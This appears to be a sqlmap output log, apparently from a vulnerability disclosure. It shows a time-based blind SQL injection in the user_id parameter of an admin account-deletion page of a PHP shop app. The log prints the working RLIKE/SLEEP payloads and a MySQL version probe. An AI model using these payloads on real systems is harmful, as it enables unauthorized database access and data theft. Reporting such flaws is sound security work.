 [15:20:00] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 2796 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: http://10.151.167.210:8887/Electricks-shop/pages/admin_account_delete.php?user_id=1 RLIKE SLEEP(5)
    Vector: RLIKE (SELECT [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM]))
---
[15:20:00] [INFO] the back-end DBMS is MySQL
[15:20:00] [PAYLOAD] 1 RLIKE (SELECT 5867=IF((VERSION() LIKE 0x254d61726961444225),SLEEP(5),5867))